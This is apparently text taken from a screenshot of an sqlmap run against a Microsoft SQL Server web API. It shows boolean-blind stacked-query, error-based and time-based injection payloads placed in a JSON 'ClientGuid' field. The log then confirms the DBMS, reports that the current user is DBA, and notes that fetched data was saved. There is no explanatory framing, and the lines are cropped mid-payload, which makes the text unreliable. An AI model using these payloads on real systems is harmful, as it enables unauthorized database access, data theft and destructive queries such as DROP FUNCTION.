 Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: {"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d
1) SELECT 7581 ELSE DROP FUNCTION jkQW--", "IsBackEnd": false }
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN
Payload: {"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d
(SELECT (CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4833=
ND))+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)))-- UfsY", "IsBackEnd": false
Type: time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: {"ClientType": "", "ClientGuid": "09a37ee1-5ec3-46db-9279-4cb066622e8d
ELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS s
s6,sysusers AS sys7)-- ujsX", "IsBackEnd": false }
---
[08:30:59] [WARNING] changes made by tampering scripts are not included in shown pay
[08:30:59] [INFO] testing Microsoft SQL Server
[08:31:00] [INFO] confirming Microsoft SQL Server
[08:31:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[08:31:06] [INFO] testing if current user is DBA
current user is DBA: True
[08:31:07] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 4 times, 500 (Internal Server Error) - 4 times
[08:31:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ggzy
[*] ending @ 08:31:07 /2019-12-14/
root@kali:~#